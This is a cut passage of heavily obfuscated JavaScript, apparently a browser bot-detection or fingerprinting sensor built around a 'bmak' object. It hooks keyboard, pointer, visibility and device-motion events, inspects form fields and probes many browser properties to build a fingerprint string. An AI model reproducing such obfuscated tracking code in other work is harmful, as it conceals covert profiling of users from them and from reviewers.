J8()[kv(tM)],WX([],[][[]]))?J8()[kv(gG)].call(null,Wp,GHL,PTL):J8()[kv(xX)](rw,l0,N5)]=lI[MX()[sv(kIL)](Px(Px(O7)),T2,J1L,Yz)]();UlL[J9()[Ek(Ys)].apply(null,[pP,qp,Kp,W7,k7])]=UlL[sS()[ds(xX)](Zr,c2)](bG);{var UdL;return UdL=UlL[MX()[sv(lq)](f0,vY,zq,n7)](J8()[kv(Ys)](Px(Px({})),Uz,sx),dG(Al,[vw()[HX(Zw)](hv,hv,f0,Tf,p7,Fz),OUL,sS()[ds(bS)].apply(null,[BX,SM]),dG(Al,[tv()[Gq(bS)].apply(null,[Ds,UX,Ys,tZL]),m9(sC,[UlL[Hk(typeof J9()[Ek(SX)],WX([],[][[]]))?J9()[Ek(Ys)](pP,Us,Ys,W7,k7):J9()[Ek(A8)](HK,Px([]),WP,Wp,wz)]&&UlL[J9()[Ek(Ys)](pP,Wv,Fz,W7,k7)][tv()[Gq(tK)](kEL,Px({}),GS,ht)]?UlL[J9()[Ek(Ys)](pP,Px(Px({})),n0,W7,k7)][tv()[Gq(tK)].call(null,kEL,n0,Px(A8),ht)]:x1[MX()[sv(bG)](FK,s2,rw,UX)](UlL[J9()[Ek(Ys)](pP,gG,cK,W7,k7)])])])])),Nk.pop(),UdL;}case Wp:case MX()[sv(cX)].call(null,f9,cAL,US,cX):{var lnL;return lnL=UlL[vw()[HX(cz)](Us,Px([]),Hs,F2,p7,Zz)](),Nk.pop(),lnL;}}Nk.pop();},null,null,[[bG,xk[SX]]],x1[sq(typeof sS()[ds(WP)],WX('',[][[]]))?sS()[ds(Zz)](ERL,Xx):sS()[ds(Hr)](S7,r7)]),Nk.pop(),tRL;};var VVL=function(){Nk.push(LFL);if(rcL){Nk.pop();return;}rcL=function(QTL){return bRL.apply(this,[pE,arguments]);};x1[tv()[Gq(IP)](sP,FS,l7,qd)][MX()[sv(vIL)](Px(Px({})),WD,O0,IP)](J8()[kv(WhL)].apply(null,[Wp,zq,PY]),rcL);Nk.pop();};var A2L=function(){Nk.push(D9);if(rcL){x1[tv()[Gq(IP)].call(null,sP,qx,ES,Bn)][MX()[sv(Mr)](Px(Px(A8)),VD,xv,k8)](J8()[kv(WhL)](Px(Px(O7)),zq,Bc),rcL);rcL=null;}Nk.pop();};var OYL=function(MQL,AQL){return HTL(zE,[MQL])||HTL(J,[MQL,AQL])||F2L(MQL,AQL)||bRL(M4,[]);};var F2L=function(sOL,tQL){Nk.push(WFL);if(Px(sOL)){Nk.pop();return;}if(sq(typeof sOL,J9()[Ek(Zz)].apply(null,[Fz,Px(Px(O7)),G8,Is,mz]))){var GUL;return Nk.pop(),GUL=HTL(sU,[sOL,tQL]),GUL;}var TTL=x1[Hk(typeof J8()[kv(cz)],WX([],[][[]]))?J8()[kv(Qq)](n0,bG,UQ):J8()[kv(gG)].call(null,Px(Px(A8)),sX,Zr)][sq(typeof MX()[sv(cK)],'undefined')?MX()[sv(hv)].call(null,js,zX,pDL,bG):MX()[sv(n7)](H0,Vn,K9,G9)][J9()[Ek(kX)](sX,SX,A8,v0,xCL)].call(sOL)[MX()[sv(xX)](f0,Ks,CG,Lw)](sX,EY(A8));if(sq(TTL,J8()[kv(Qq)](QP,bG,UQ))&&sOL[tv()[Gq(n7)](r0,Px(Px({})),lq,LN)])TTL=sOL[sq(typeof tv()[Gq(Lw)],'undefined')?tv()[Gq(bw)](qVL,lS,H0,gP):tv()[Gq(n7)](r0,Px(A8),Px(Px(O7)),LN)][J8()[kv(RM)](Zr,Ms,qf)];if(sq(TTL,vw()[HX(Yz)](Px([]),Px(A8),TG,KF,lAL,n7))||sq(TTL,Hk(typeof J8()[kv(KS)],WX([],[][[]]))?J8()[kv(FW)].call(null,wx,FX,dZ):J8()[kv(gG)].call(null,rw,PN,ChL))){var FVL;return FVL=x1[sq(typeof sS()[ds(Rq)],'undefined')?sS()[ds(Zz)](R9,J3L):sS()[ds(sX)].apply(null,[xX,Zb])][tv()[Gq(H0)].apply(null,[p6L,WP,SS,s3])](sOL),Nk.pop(),FVL;}if(sq(TTL,Hk(typeof vw()[HX(Ls)],WX(tv()[Gq(pP)].apply(null,[g0,UX,KS,TC]),[][[]]))?vw()[HX(Wv)](TG,xv,O7,bf,Hx,bw):vw()[HX(IP)](lq,dS,Jz,T8,n2L,bBL))||new (x1[tv()[Gq(xX)](Ur,O7,Px(O7),Qn)])(J8()[kv(zjL)].call(null,js,US,O2))[sS()[ds(dv)](pk,b5L)](TTL)){var ngL;return Nk.pop(),ngL=HTL(sU,[sOL,tQL]),ngL;}Nk.pop();};var lDL=function(HfL,KVL){Nk.push(QQL);var TVL=tIL(HfL,KVL,G5L,gfL,x1[J8()[kv(ZK)](qp,VG,P2)].bmak[Vr()[tP(Jz)](KDL,O5L,W0,WP,IP,Lw)]);if(TVL&&Px(TVL[J9()[Ek(Wv)](Zz,Jz,Qq,O5L,HW)])){G5L=TVL[sS()[ds(pS)](Fz,pn)];gfL=TVL[vw()[HX(Kp)](wx,QP,Ds,Wd,Gz,Qq)];XFL+=TVL[J8()[kv(Us)].apply(null,[OG,pP,cv])];if(mJL&&sq(KVL,pP)&&cp(F5L,A8)){AtL=bG;fUL(Px(Px(I)));F5L++;}}Nk.pop();};var QJL=function(N2L,EgL){Nk.push(H4L);var bTL=Sz(N2L,EgL,x1[J8()[kv(ZK)](UX,VG,wc)].bmak[Vr()[tP(Jz)].apply(null,[KDL,lQ,Rx,dv,IP,f0])]);if(bTL){XFL+=bTL[J8()[kv(Us)](SS,pP,Fc)];if(mJL&&bTL[J8()[kv(ZX)](lq,xs,pD)]){AtL=Zz;fUL(Px([]),bTL[J8()[kv(ZX)](K9,xs,pD)]);}else if(mJL&&sq(EgL,xk[pP])){AtL=A8;scL=Px(Px({}));fUL(Px({}));}if(mJL&&Px(scL)&&sq(bTL[Vr()[tP(T7)].call(null,j1L,z4,OS,Us,Fz,Px({}))],Wp)){AtL=ZK;fUL(Px(P));}}Nk.pop();};var TZL=function(H3L,vgL){Nk.push(KQL);var kUL=lBL(H3L,vgL,x1[J8()[kv(ZK)](Wp,VG,ZJ)].bmak[Vr()[tP(Jz)](KDL,s6L,xx,Px(Px([])),IP,f9)]);if(kUL){XFL+=kUL[J8()[kv(Us)].apply(null,[xS,pP,VjL])];if(mJL&&kUL[J8()[kv(ZX)].apply(null,[Px(Px({})),xs,U5])]){AtL=Zz;fUL(Px(Px(I)),kUL[sq(typeof J8()[kv(Fz)],WX('',[][[]]))?J8()[kv(gG)](UX,CN,C7):J8()[kv(ZX)](Fz,xs,U5)]);}}Nk.pop();};var H2L=function(l5L){Nk.push(K4L);var E5L=c6L(l5L,x1[J8()[kv(ZK)](tM,VG,Z3)].bmak[sq(typeof Vr()[tP(n7)],WX([],[][[]]))?Vr()[tP(n7)](hmL,jIL,SS,xX,pJL,Hv):Vr()[tP(Jz)](KDL,H8,QP,XG,IP,OG)]);if(E5L){XFL+=E5L[sq(typeof J8()[kv(FS)],'undefined')?J8()[kv(gG)](xv,Sk,DnL):J8()[kv(Us)](LM,pP,Nx)];if(mJL&&E5L[J8()[kv(ZX)].apply(null,[Px(Px(O7)),xs,bg])]){AtL=xk[qx];fUL(Px(P),E5L[J8()[kv(ZX)](dv,xs,bg)]);}}Nk.pop();};var hcL=function(sUL,JZL){Nk.push(pq);var hTL=zRL(sUL,JZL,x1[J8()[kv(ZK)].call(null,r0,VG,NJL)].bmak[Vr()[tP(Jz)].call(null,KDL,ERL,Qq,ZX,IP,xv)]);if(hTL){XFL+=hTL[sq(typeof J8()[kv(b4L)],'undefined')?J8()[kv(gG)](jK,jq,Hv):J8()[kv(Us)](Px(O7),pP,gEL)];if(mJL&&hTL[J8()[kv(ZX)](SX,xs,rQ)]){AtL=Zz;fUL(Px(Px(I)),hTL[J8()[kv(ZX)](ES,xs,rQ)]);}else if(mJL&&sq(JZL,A8)&&(sq(hTL[vw()[HX(GS)].call(null,Px(Px(O7)),Px(O7),l7,Z5,ERL,pP)],Zr)||sq(hTL[vw()[HX(GS)](gG,Px(Px([])),Wv,Z5,ERL,pP)],bw))){AtL=n7;fUL(Px(P));}}Nk.pop();};var VYL=function(RcL,LfL){Nk.push(px);var gUL=YIL(RcL,LfL,x1[sq(typeof J8()[kv(Ms)],'undefined')?J8()[kv(gG)](H0,qEL,wHL):J8()[kv(ZK)](XG,VG,rZ)].bmak[Vr()[tP(Jz)].call(null,KDL,Wx,Yx,Px([]),IP,Px(A8))]);if(gUL){XFL+=gUL[J8()[kv(Us)](jw,pP,PcL)];if(mJL&&sq(LfL,n7)&&gUL[J9()[Ek(n0)](pP,Px({}),TG,ChL,TP)]){AtL=pP;fUL(Px(P));}}Nk.pop();};var fYL=function(jYL){var XnL=lcL[jYL];if(Hk(GVL,XnL)){if(sq(XnL,rZL)){W3L();}else if(sq(XnL,DTL)){w5L();}GVL=XnL;}};var CfL=function(htL){Nk.push(vk);fYL(htL);try{var tgL=Nk.length;var ZFL=Px(P);var HtL=mJL?vk:x0;if(cp(NgL,HtL)){var UgL=j9(d0(),x1[J8()[kv(ZK)].apply(null,[Px({}),VG,z7])].bmak[Vr()[tP(Jz)].call(null,KDL,J4L,ZX,Px(Px(O7)),IP,Px([]))]);var J5L=tv()[Gq(pP)](g0,Zw,Zz,zVL)[tv()[Gq(n0)](bP,fv,Mx,QIL)](htL,tv()[Gq(SP)](Mr,Px(Px([])),Zw,pJL))[Hk(typeof tv()[Gq(jw)],WX([],[][[]]))?tv()[Gq(n0)](bP,WP,LM,QIL):tv()[Gq(bw)](FlL,Hs,cK,xv)](UgL,J9()[Ek(hv)](A8,f9,Zw,RK,TP));fOL=WX(fOL,J5L);}NgL++;}catch(VOL){Nk.splice(j9(tgL,A8),Infinity,vk);}Nk.pop();};var w5L=function(){Nk.push(Xx);if(DcL){var YgL=dG(Al,[sq(typeof sS()[ds(UX)],WX('',[][[]]))?sS()[ds(Zz)](PM,JCL):sS()[ds(Yz)](pP,hBL),J8()[kv(QP)](Qq,l7,C7),MX()[sv(jK)](Px(Px({})),glL,pk,Zz),x1[tv()[Gq(IP)].apply(null,[sP,Ys,Us,st])][MX()[sv(hM)].apply(null,[fv,ORL,KS,Px(A8)])],J8()[kv(TG)](Kp,f8,plL),x1[tv()[Gq(IP)].call(null,sP,xX,Lw,st)][MX()[sv(X7)].call(null,WP,KTL,Qq,Px(Px(O7)))]]);TZL(YgL,xk[Wp]);}Nk.pop();};var W3L=function(){Nk.push(gx);if(DcL){var HZL=dG(Al,[sS()[ds(Yz)](pP,JY),Vr()[tP(hv)](X9,nL,kX,jK,sX,A8),MX()[sv(jK)](Px([]),tF,pk,Px({})),x1[tv()[Gq(IP)](sP,bw,Px(A8),jp)][MX()[sv(hM)](pS,UY,KS,W0)],sq(typeof J8()[kv(ES)],WX([],[][[]]))?J8()[kv(gG)](xs,k7,nM):J8()[kv(TG)](Uz,f8,A2),x1[tv()[Gq(IP)](sP,cK,Px([]),jp)][MX()[sv(X7)].call(null,A8,cZ,Qq,Px(O7))]]);TZL(HZL,sX);}Nk.pop();};var EQL=function(){Nk.push(b4L);if(Px(GQL)){try{var AcL=Nk.length;var VQL=Px({});f5L=WX(f5L,tv()[Gq(sfL)].call(null,l0,O7,TG,lIL));if(Px(Px(x1[sq(typeof tv()[Gq(QP)],WX('',[][[]]))?tv()[Gq(bw)](dhL,SX,Ds,b1L):tv()[Gq(IP)](sP,Ls,Px(Px({})),bhL)]))){f5L=WX(f5L,tv()[Gq(FFL)](b4L,Px([]),rw,L4L));VgL*=FS;}else{f5L=WX(f5L,MX()[sv(XBL)](G8,wLL,RM,fv));VgL*=xk[tM];}}catch(bVL){Nk.splice(j9(AcL,A8),Infinity,b4L);f5L=WX(f5L,tv()[Gq(LAL)](WP,OS,lS,NHL));VgL*=lI[MX()[sv(bP)](Px(Px({})),bZL,gN,Px({}))]();}GQL=Px(Px([]));}var w2L=tv()[Gq(pP)](g0,Px(Px(A8)),kX,HLL);var wJL=J8()[kv(Dr)](FS,Ys,nL);if(Hk(typeof x1[tv()[Gq(IP)].call(null,sP,lq,Kk,bhL)][Hk(typeof sS()[ds(tM)],WX([],[][[]]))?sS()[ds(IlL)](Ow,vcL):sS()[ds(Zz)](mv,JUL)],MX()[sv(Zr)](qp,dAL,T7,TX))){wJL=sS()[ds(IlL)](Ow,vcL);w2L=sq(typeof tv()[Gq(Mr)],WX('',[][[]]))?tv()[Gq(bw)].call(null,nW,LM,A8,pgL):tv()[Gq(dBL)](t7,nK,tM,KCL);}else if(Hk(typeof x1[sq(typeof tv()[Gq(Uz)],'undefined')?tv()[Gq(bw)](Oz,UX,js,kLL):tv()[Gq(IP)].apply(null,[sP,Px({}),Px(O7),bhL])][MX()[sv(vjL)](Kk,W9,x7,sX)],MX()[sv(Zr)].apply(null,[QP,dAL,T7,FK]))){wJL=MX()[sv(vjL)](IP,W9,x7,Px({}));w2L=sS()[ds(US)](xjL,NJL);}else if(Hk(typeof x1[tv()[Gq(IP)](sP,qp,lS,bhL)][Hk(typeof tv()[Gq(Yz)],WX('',[][[]]))?tv()[Gq(OdL)].apply(null,[n0,Px(O7),f9,Z8]):tv()[Gq(bw)].call(null,DS,Wp,qs,T9)],MX()[sv(Zr)].apply(null,[Ds,dAL,T7,jK]))){wJL=Hk(typeof tv()[Gq(Ms)],WX('',[][[]]))?tv()[Gq(OdL)].call(null,n0,CG,cK,Z8):tv()[Gq(bw)].call(null,IcL,Rx,dS,Y7);w2L=sS()[ds(B8)](Rv,bHL);}else if(Hk(typeof x1[Hk(typeof tv()[Gq(wjL)],WX([],[][[]]))?tv()[Gq(IP)].apply(null,[sP,Px(Px(O7)),TX,bhL]):tv()[Gq(bw)].call(null,T8,Px(Px(A8)),U4L,nM)][sq(typeof J8()[kv(G9)],WX([],[][[]]))?J8()[kv(gG)].call(null,Kp,Kk,p6L):J8()[kv(WEL)].apply(null,[Px(O7),Lw,G3L])],Hk(typeof MX()[sv(SS)],WX('',[][[]]))?MX()[sv(Zr)].apply(null,[OS,dAL,T7,nX]):MX()[sv(hv)].call(null,Fz,sW,PTL,RM))){wJL=sq(typeof J8()[kv(TX)],WX([],[][[]]))?J8()[kv(gG)](Ls,IZL,DLL):J8()[kv(WEL)](Kk,Lw,G3L);w2L=MX()[sv(gr)].apply(null,[rw,OEL,ES,gG]);}if(x1[tv()[Gq(IP)].call(null,sP,Hr,dv,bhL)][sq(typeof MX()[sv(dBL)],'undefined')?MX()[sv(hv)].apply(null,[Px(Px([])),CVL,xmL,Px([])]):MX()[sv(vIL)](Px({}),q2,O0,GS)]&&Hk(wJL,J8()[kv(Dr)].call(null,Kk,Ys,nL))){mYL=x2L.bind(null,wJL);DUL=rTL.bind(null,pP);IDL=rTL.bind(null,n7);x1[tv()[Gq(IP)].apply(null,[sP,Ls,l7,bhL])][MX()[sv(vIL)].call(null,Fz,q2,O0,Ys)](w2L,mYL,Px(Px(P)));x1[J8()[kv(ZK)](tM,VG,IX)][MX()[sv(vIL)].apply(null,[xv,q2,O0,SS])](tv()[Gq(MmL)](FK,lq,k8,Sx),DUL,Px(Px(P)));x1[J8()[kv(ZK)](ZK,VG,IX)][MX()[sv(vIL)](LM,q2,O0,Wp)](J8()[kv(WZL)](Qq,wLL,KLL),IDL,Px(Px({})));}Nk.pop();};var NFL=function(){Nk.push(lVL);if(sq(m5L,O7)&&x1[J8()[kv(ZK)].apply(null,[wx,VG,tAL])][MX()[sv(vIL)].call(null,cK,rJ,O0,bG)]){x1[J8()[kv(ZK)].call(null,Px(O7),VG,tAL)][MX()[sv(vIL)](UX,rJ,O0,Px(O7))](Hk(typeof vw()[HX(nX)],WX(tv()[Gq(pP)].call(null,g0,bG,Px(O7),HJL),[][[]]))?vw()[HX(cX)](Rx,T7,Wv,G2,jUL,SX):vw()[HX(IP)](T7,qx,bw,xCL,QUL,cUL),qOL,Px(Px([])));x1[J8()[kv(ZK)](FS,VG,tAL)][MX()[sv(vIL)].call(null,Px({}),rJ,O0,nX)](tv()[Gq(Dr)](XG,A8,f9,AM),qfL,Px(Px([])));m5L=A8;}G5L=lI[J8()[kv(x0)].call(null,Px(A8),Rx,JV)]();Nk.pop();gfL=O7;};var PZL=function(){Nk.push(tlL);if(Px(wYL)){try{var WfL=Nk.length;var pYL=Px(P);f5L=WX(f5L,vw()[HX(O7)](T7,tM,xv,Ed,WFL,A8));if(Hk(x1[tv()[Gq(IP)](sP,Px(O7),SP,qY)][tv()[Gq(YmL)].apply(null,[qp,ES,Px(A8),OQ])],undefined)){f5L=WX(f5L,tv()[Gq(FFL)].apply(null,[b4L,cz,Kk,sN]));VgL*=bG;}else{f5L=WX(f5L,MX()[sv(XBL)](FK,YCL,RM,Wv));VgL*=xk[Hr];}}catch(KgL){Nk.splice(j9(WfL,A8),Infinity,tlL);f5L=WX(f5L,tv()[Gq(LAL)].call(null,WP,G9,K9,SG));VgL*=G8;}wYL=Px(Px(P));}var f3L=tv()[Gq(pP)](g0,Px(Px([])),n7,nd);var GfL=EY(xk[RM]);var UnL=x1[tv()[Gq(IP)].call(null,sP,pP,rw,qY)][Hk(typeof J8()[kv(Ur)],WX([],[][[]]))?J8()[kv(Jq)].apply(null,[f9,cjL,QHL]):J8()[kv(gG)](pk,p0,WLL)](J8()[kv(WhL)].call(null,TX,zq,Dc));for(var A3L=O7;cp(A3L,UnL[J8()[kv(O7)].apply(null,[GS,qG,k3])]);A3L++){var cnL=UnL[A3L];var BYL=Ww(cnL[J8()[kv(vk)](Px({}),FK,nC)](J8()[kv(RM)](UP,Ms,FL)));var LdL=Ww(cnL[J8()[kv(vk)](Px({}),FK,nC)](J8()[kv(Kk)](Px(Px(A8)),gBL,UW)));var bYL=cnL[J8()[kv(vk)](Px([]),FK,nC)](Hk(typeof J8()[kv(Zq)],'undefined')?J8()[kv(MAL)](xX,x5L,dCL):J8()[kv(gG)].apply(null,[sX,jtL,KDL]));var XgL=Wk(bYL,null)?O7:lI[sS()[ds(SP)].call(null,Zz,Zf)]();var NVL=cnL[J8()[kv(vk)].call(null,Px(Px(A8)),FK,nC)](sS()[ds(Yz)](pP,hUL));var FQL=Wk(NVL,null)?EY(A8):vAL(NVL);var WJL=cnL[J8()[kv(vk)](Px(A8),FK,nC)](sq(typeof tv()[Gq(xX)],WX('',[][[]]))?tv()[Gq(bw)].call(null,UHL,QP,Fz,MLL):tv()[Gq(RHL)].apply(null,[dv,Hs,Zw,vn]));if(Wk(WJL,null))GfL=EY(A8);else{WJL=WJL[sq(typeof tv()[Gq(cjL)],WX('',[][[]]))?tv()[Gq(bw)](DP,Wv,cX,WP):tv()[Gq(Z7)](wLL,Ys,O7,kgL)]();if(sq(WJL,J8()[kv(HG)](pS,x7,vLL)))GfL=xk[sX];else if(sq(WJL,tv()[Gq(x5L)](TAL,wM,cz,bg)))GfL=A8;else GfL=pP;}var McL=cnL[sq(typeof tv()[Gq(BX)],'undefined')?tv()[Gq(bw)](cAL,Px(Px({})),KS,kEL):tv()[Gq(Jq)].call(null,Zz,tM,WP,YEL)];var xQL=cnL[J8()[kv(cz)](Px(Px({})),LM,gc)];var xDL=O7;var DVL=O7;if(McL&&Hk(McL[J8()[kv(O7)](W0,qG,k3)],O7)){DVL=A8;}if(xQL&&Hk(xQL[J8()[kv(O7)](Px(A8),qG,k3)],xk[sX])&&(Px(DVL)||Hk(xQL,McL))){xDL=A8;}if(Hk(FQL,pP)){f3L=tv()[Gq(pP)].apply(null,[g0,sX,lS,nd])[tv()[Gq(n0)].call(null,bP,Px(A8),f9,YY)](WX(f3L,FQL),tv()[Gq(SP)](Mr,UX,O7,tJL))[tv()[Gq(n0)](bP,xx,FK,YY)](GfL,tv()[Gq(SP)].call(null,Mr,rw,A8,tJL))[tv()[Gq(n0)].apply(null,[bP,H0,Px([]),YY])](xDL,sq(typeof tv()[Gq(bG)],WX([],[][[]]))?tv()[Gq(bw)](f4L,Jz,U4L,WG):tv()[Gq(SP)](Mr,xS,cz,tJL))[tv()[Gq(n0)](bP,Jz,js,YY)](XgL,tv()[Gq(SP)].apply(null,[Mr,cK,k8,tJL]))[tv()[Gq(n0)].call(null,bP,rw,FS,YY)](LdL,tv()[Gq(SP)](Mr,bG,A8,tJL))[tv()[Gq(n0)].apply(null,[bP,Yz,Px(Px(A8)),YY])](BYL,sq(typeof tv()[Gq(gN)],WX('',[][[]]))?tv()[Gq(bw)].apply(null,[qx,Jz,Px({}),g0]):tv()[Gq(SP)](Mr,k8,Yz,tJL))[tv()[Gq(n0)](bP,Px([]),OS,YY)](DVL,J9()[Ek(hv)].apply(null,[A8,bw,Hv,KcL,TP]));}}var DJL;return Nk.pop(),DJL=f3L,DJL;};var tfL=function(){Nk.push(LBL);if(Px(wTL)){try{var sFL=Nk.length;var vVL=Px(P);f5L=WX(f5L,Hk(typeof tv()[Gq(O7)],WX('',[][[]]))?tv()[Gq(kX)].apply(null,[YhL,IP,Px(Px({})),qV]):tv()[Gq(bw)].call(null,Dw,ES,sP,HAL));if(Px(Px(x1[J8()[kv(ZK)](ZK,VG,Kl)]))){f5L=WX(f5L,tv()[Gq(FFL)](b4L,jw,n7,bX));VgL=WX(VgL,SX);}else{f5L=WX(f5L,MX()[sv(XBL)].call(null,xv,h3L,RM,Uz));VgL=WX(VgL,f0);}}catch(lJL){Nk.splice(j9(sFL,A8),Infinity,LBL);f5L=WX(f5L,Hk(typeof tv()[Gq(K9)],WX('',[][[]]))?tv()[Gq(LAL)](WP,Px(Px(O7)),Px({}),K7):tv()[Gq(bw)](qmL,xS,hv,WBL));VgL=WX(VgL,f0);}wTL=Px(Px({}));}var LQL=x1[Hk(typeof J8()[kv(Us)],WX([],[][[]]))?J8()[kv(ZK)](Px(Px([])),VG,Kl):J8()[kv(gG)](Sk,nBL,ChL)][J8()[kv(J4L)].call(null,r0,tM,Gc)]?A8:O7;var knL=x1[J8()[kv(ZK)].apply(null,[qp,VG,Kl])][tv()[Gq(K3L)].call(null,GhL,xX,G9,cJ)]&&Xs(tv()[Gq(K3L)](GhL,nX,FS,cJ),x1[J8()[kv(ZK)](pS,VG,Kl)])?A8:O7;var dfL=Wk(typeof x1[tv()[Gq(IP)].apply(null,[sP,Px(Px({})),TG,s3])][J8()[kv(PM)](cX,kX,gY)],sS()[ds(x0)](sdL,Yf))?xk[RM]:O7;var xnL=x1[Hk(typeof J8()[kv(nBL)],WX([],[][[]]))?J8()[kv(ZK)].apply(null,[WP,VG,Kl]):J8()[kv(gG)](dv,VAL,flL)][Vr()[tP(xS)](v4L,gOL,UP,U4L,Fz,Px(Px(A8)))]&&x1[J8()[kv(ZK)](f9,VG,Kl)][Vr()[tP(xS)].apply(null,[v4L,gOL,FS,OG,Fz,SX])][tv()[Gq(Qz)](GS,nX,H0,K5)]?A8:O7;var nfL=x1[Vr()[tP(kX)](Qz,BS,Rx,SS,bw,wM)][Vr()[tP(CG)](AnL,HP,Hv,Px([]),Fz,xx)]?A8:O7;var BcL=x1[J8()[kv(ZK)](gG,VG,Kl)][MX()[sv(x5L)](Wv,wb,Rq,IP)]?A8:O7;var EDL=Hk(typeof x1[J8()[kv(l0)].apply(null,[Px(O7),k7,FD])],MX()[sv(Zr)](Ys,Gf,T7,U4L))?A8:O7;var ltL=x1[J8()[kv(ZK)].apply(null,[Uz,VG,Kl])][Hk(typeof vw()[HX(OS)],WX(tv()[Gq(pP)](g0,lS,Lw,O6),[][[]]))?vw()[HX(js)].apply(null,[jw,jK,TX,B3,pAL,ZK]):vw()[HX(IP)](pk,UP,rw,l7,VJL,ws)]&&Ck(x1[J8()[kv(Qq)](Yx,bG,Fh)][MX()[sv(n7)].call(null,OS,vA,K9,Kk)][J9()[Ek(kX)].call(null,sX,bw,nK,SM,xCL)].call(x1[sq(typeof J8()[kv(Hr)],'undefined')?J8()[kv(gG)].call(null,Fz,W9,vP):J8()[kv(ZK)](Px({}),VG,Kl)][Hk(typeof vw()[HX(TX)],'undefined')?vw()[HX(js)].apply(null,[F0,ES,T7,B3,pAL,ZK]):vw()[HX(IP)](Uz,xs,FS,YmL,GS,gBL)])[MX()[sv(l7)](Ys,Cd,WhL,WP)](tv()[Gq(YhL)](WEL,l7,jK,pjL)),xk[sX])?A8:O7;var FUL=sq(typeof x1[J8()[kv(ZK)].call(null,bG,VG,Kl)][Vr()[tP(GS)](ELL,lCL,jw,W0,SX,Px(O7))],J8()[kv(kX)].call(null,Sk,F0,bJ))||sq(typeof x1[J8()[kv(ZK)](kX,VG,Kl)][J9()[Ek(QP)](x0,tM,xx,jdL,Hs)],J8()[kv(kX)](jK,F0,bJ))||sq(typeof x1[Hk(typeof J8()[kv(XG)],WX('',[][[]]))?J8()[kv(ZK)](XG,VG,Kl):J8()[kv(gG)].call(null,Kk,wM,RX)][tv()[Gq(qp)].call(null,Br,Px(A8),Px(A8),OJ)],J8()[kv(kX)](CG,F0,bJ))?A8:O7;var M2L=Xs(tv()[Gq(k7)].call(null,xX,FS,lS,Wf),x1[J8()[kv(ZK)].call(null,qx,VG,Kl)])?x1[J8()[kv(ZK)](Yz,VG,Kl)][tv()[Gq(k7)](xX,Hv,Px([]),Wf)]:xk[sX];var nJL=sq(typeof x1[Vr()[tP(kX)].apply(null,[Qz,BS,Lw,Px(A8),bw,Sk])][MX()[sv(Jq)](Ls,JY,Yx,lq)],J8()[kv(kX)](Kp,F0,bJ))?A8:O7;var rVL=sq(typeof x1[Vr()[tP(kX)].apply(null,[Qz,BS,IP,lS,bw,bG])][Vr()[tP(SP)](gG,qX,Zr,SP,hv,SS)],J8()[kv(kX)](H0,F0,bJ))?A8:lI[J8()[kv(x0)](ZX,Rx,Zt)]();var AYL=Px(x1[sq(typeof sS()[ds(cjL)],'undefined')?sS()[ds(Zz)](Zz,GlL):sS()[ds(sX)](xX,rJ)][MX()[sv(n7)](xv,vA,K9,dS)][sq(typeof J8()[kv(US)],'undefined')?J8()[kv(gG)](Wp,HEL,L9):J8()[kv(Ls)](Hv,Qz,wZ)])?A8:O7;var TfL=Xs(sS()[ds(bs)](YmL,LD),x1[J8()[kv(ZK)](OS,VG,Kl)])?lI[sS()[ds(SP)](Zz,Ig)]():O7;var nQL=J9()[Ek(xx)].call(null,bG,js,Hv,gOL,WZL)[tv()[Gq(n0)].apply(null,[bP,pP,K9,C2])](LQL,MX()[sv(MAL)](ZX,rq,mz,Px(Px(O7))))[tv()[Gq(n0)].apply(null,[bP,dS,rw,C2])](knL,J8()[kv(IRL)].apply(null,[TG,MmL,r1L]))[tv()[Gq(n0)](bP,K9,CG,C2)](dfL,tv()[Gq(xCL)](Hw,Lw,LM,tnL))[tv()[Gq(n0)].call(null,bP,WP,Px(Px(O7)),C2)](xnL,MX()[sv(HG)].apply(null,[Sk,EA,f0,xx]))[Hk(typeof tv()[Gq(G7)],WX('',[][[]]))?tv()[Gq(n0)].call(null,bP,ES,jw,C2):tv()[Gq(bw)].apply(null,[s4L,Px(A8),Px({}),R2L])](nfL,sq(typeof J8()[kv(bS)],'undefined')?J8()[kv(gG)].apply(null,[O7,S3L,fhL]):J8()[kv(Fs)](SS,PM,Z2))[Hk(typeof tv()[Gq(Qz)],'undefined')?tv()[Gq(n0)].apply(null,[bP,Px([]),W0,C2]):tv()[Gq(bw)](L6L,Px(Px([])),TG,I3L)](BcL,Hk(typeof vw()[HX(kX)],'undefined')?vw()[HX(K9)].call(null,n7,G8,bG,n2,Dw,Zz):vw()[HX(IP)](QP,UP,Fz,x7,Yv,SmL))[sq(typeof tv()[Gq(TX)],WX([],[][[]]))?tv()[Gq(bw)](bgL,hv,sP,qZL):tv()[Gq(n0)](bP,Us,G8,C2)](EDL,sS()[ds(YTL)].call(null,gr,m3))[tv()[Gq(n0)].call(null,bP,Ls,Hs,C2)](ltL,tv()[Gq(nLL)].call(null,Kp,FK,Px(Px(O7)),clL))[Hk(typeof tv()[Gq(WhL)],WX('',[][[]]))?tv()[Gq(n0)].apply(null,[bP,Wv,Ls,C2]):tv()[Gq(bw)].apply(null,[mN,dv,F0,O3L])](FUL,J8()[kv(YYL)](f0,Dr,hlL))[tv()[Gq(n0)](bP,Px(A8),xS,C2)](M2L,vw()[HX(ES)].apply(null,[qx,UX,qp,rn,Dw,bG]))[tv()[Gq(n0)].apply(null,[bP,Px(Px(O7)),OS,C2])](nJL,J9()[Ek(OS)].call(null,bG,SX,W0,Dw,mUL))[tv()[Gq(n0)](bP,UX,SS,C2)](rVL,tv()[Gq(sM)](h1L,H0,qs,Q6))[tv()[Gq(n0)](bP,FK,Ls,C2)](AYL,J8()[kv(KRL)](O7,wjL,Gd))[tv()[Gq(n0)].apply(null,[bP,UX,Px(Px([])),C2])](TfL);var lgL;return Nk.pop(),lgL=nQL,lgL;};var BgL=function(){Nk.push(X7);var sVL;var rdL;return rdL=NZL()[MX()[sv(Mx)](TX,HP,IP,Jz)](function pQL(w3L){Nk.push(w4L);while(A8)switch(w3L[J8()[kv(xX)](Px({}),l0,Nn)]=w3L[MX()[sv(Ds)].apply(null,[bw,Vn,HG,TG])]){case lI[J8()[kv(x0)](n7,Rx,rV)]():w3L[J8()[kv(xX)](Px(Px(O7)),l0,Nn)]=O7;w3L[MX()[sv(Ds)].call(null,Ys,Vn,HG,Px(Px([])))]=n7;{var p5L;return p5L=NZL()[J8()[kv(Mx)](Sk,QmL,Jg)](HBL()),Nk.pop(),p5L;}case n7:sVL=w3L[sS()[ds(lq)](IlL,m3)];x1[sq(typeof 